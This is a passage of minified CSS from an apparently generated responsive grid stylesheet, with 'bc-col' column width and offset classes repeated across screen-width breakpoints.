auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-12{flex:0 0 100%;max-width:100%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-3{flex:0 0 25%;max-width:25%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-6{flex:0 0 50%;max-width:50%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-9{flex:0 0 75%;max-width:75%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-12{flex:0 0 100%;max-width:100%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-3{flex:0 0 25%;max-width:25%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-6{flex:0 0 50%;max-width:50%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-9{flex:0 0 75%;max-width:75%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-12{flex:0 0 100%;max-width:100%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-3{flex:0 0 25%;max-width:25%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-6{flex:0 0 50%;max-width:50%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-9{flex:0 0 75%;max-width:75%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-12{flex:0 0 100%;max-width:100%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-3{flex:0 0 25%;max-width:25%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-6{flex:0 0 50%;max-width:50%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-9{flex:0 0 75%;max-width:75%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-12{flex:0 0 100%;max-width:100%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-1,.bc-col-2,.bc-col-3,.bc-col-4,.bc-col-5,.bc-col-6,.bc-col-7,.bc-col-8,.bc-col-9,.bc-col-10,.bc-col-11,.bc-col-12,.bc-col,.bc-col-auto,.bc-col-xs-1,.bc-col-xs-2,.bc-col-xs-3,.bc-col-xs-4,.bc-col-xs-5,.bc-col-xs-6,.bc-col-xs,.bc-col-xs-auto,.bc-col-sm-1,.bc-col-sm-2,.bc-col-sm-3,.bc-col-sm-4,.bc-col-sm-5,.bc-col-sm-6,.bc-col-sm-7,.bc-col-sm-8,.bc-col-sm-9,.bc-col-sm-10,.bc-col-sm-11,.bc-col-sm-12,.bc-col-sm,.bc-col-sm-auto,.bc-col-md-1,.bc-col-md-2,.bc-col-md-3,.bc-col-md-4,.bc-col-md-5,.bc-col-md-6,.bc-col-md-7,.bc-col-md-8,.bc-col-md-9,.bc-col-md-10,.bc-col-md-11,.bc-col-md-12,.bc-col-md,.bc-col-md-auto,.bc-col-lg-1,.bc-col-lg-2,.bc-col-lg-3,.bc-col-lg-4,.bc-col-lg-5,.bc-col-lg-6,.bc-col-lg-7,.bc-col-lg-8,.bc-col-lg-9,.bc-col-lg-10,.bc-col-lg-11,.bc-col-lg-12,.bc-col-lg,.bc-col-lg-auto,.bc-col-xl-1,.bc-col-xl-2,.bc-col-xl-3,.bc-col-xl-4,.bc-col-xl-5,.bc-col-xl-6,.bc-col-xl-7,.bc-col-xl-8,.bc-col-xl-9,.bc-col-xl-10,.bc-col-xl-11,.bc-col-xl-12,.bc-col-xl,.bc-col-xl-auto,.bc-col-xxl-1,.bc-col-xxl-2,.bc-col-xxl-3,.bc-col-xxl-4,.bc-col-xxl-5,.bc-col-xxl-6,.bc-col-xxl-7,.bc-col-xxl-8,.bc-col-xxl-9,.bc-col-xxl-10,.bc-col-xxl-11,.bc-col-xxl-12,.bc-col-xxl,.bc-col-xxl-auto{position:relative;width:100%}.bc-col-auto{flex:0 0 auto;width:auto;max-width:100%}.bc-col-1{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-2{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-3{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 25%;max-width:25%}.bc-col-4{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-5{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-6{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 50%;max-width:50%}.bc-col-7{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-8{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-9{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 75%;max-width:75%}.bc-col-10{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-11{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-12{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 100%;max-width:100%}.bc-offset-1{margin-inline-start:8.3333333333%}.bc-offset-2{margin-inline-start:16.6666666667%}.bc-offset-3{margin-inline-start:25%}.bc-offset-4{margin-inline-start:33.3333333333%}.bc-offset-5{margin-inline-start:41.6666666667%}.bc-offset-6{margin-inline-start:50%}.bc-offset-7{margin-inline-start:58.3333333333%}.bc-offset-8{margin-inline-start:66.6666666667%}.bc-offset-9{margin-inline-start:75%}.bc-offset-10{margin-inline-start:83.3333333333%}.bc-offset-11{margin-inline-start:91.6666666667%}@media(min-width: 0){.bc-col-xs-1{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-2{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-3{flex:0 0 50%;max-width:50%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-4{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-5{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-6{flex:0 0 100%;max-width:100%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(max-width: 575px){.bc-offset-xs-1{flex:0 0 16.6666666667%;margin-left:16.6666666667%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-2{flex:0 0 33.3333333333%;margin-left:33.3333333333%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-3{flex:0 0 50%;margin-left:50%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-4{flex:0 0 66.6666666667%;margin-left:66.6666666667%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-5{flex:0 0 83.3333333333%;margin-left:83.3333333333%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-6{flex:0 0 100%;margin-left:100%;padding:0 6px}}@media(min-width: 576px){.bc-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 